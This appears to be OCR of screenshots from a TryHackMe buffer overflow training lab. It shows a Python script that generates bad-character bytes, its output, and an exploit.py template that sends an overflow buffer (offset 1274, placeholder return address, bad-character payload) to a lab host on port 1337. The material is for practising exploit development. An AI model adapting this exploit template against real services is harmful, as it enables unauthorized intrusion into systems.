 kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW3
File Actions Edit View Help
... × ... × kali@kali: ...p/OVERFLOW3 × kali@kali: ...p/OVERFLOW3 ×
└─$ python3 badchar.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10
\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20
\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30
\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40
\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50
\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60
\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70
\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80
\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90
\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0
\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0
\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0
\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0
\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0
\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0
\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW3]
└─$
~/tryhackme/bufferoverflowprep/OVERFLOW3/badchar.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
fuzzer.py × badchar.py × +
1 #!/usr/bin/env python3
2 for x in range(1, 256):
3     print("\\x" + "{:02x}".format(x), end='')
4 print()
Line 4, Column 8 Tab Size: 4 Python
~/tryhackme/bufferoverflowprep/OVERFLOW3/exploit.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py • +
1 import socket
2
3 ip = "10.10.206.86"
4 port = 1337
5
6 prefix = "OVERFLOW3 "
7 offset = 1274
8 overflow = "A" * offset
9 retn = "BBBB"
10 padding = ""
11 payload = "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\
12 postfix = ""
13
14 buffer = prefix + overflow + retn + padding + payload + postfix
15
16 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
17
18 try:
19   s.connect((ip, port))
20   print("Sending evil buffer...")
21   s.send(bytes(buffer + "\r\n", "latin-1"))
Line 11, Column 1 Spaces: 2 Python
58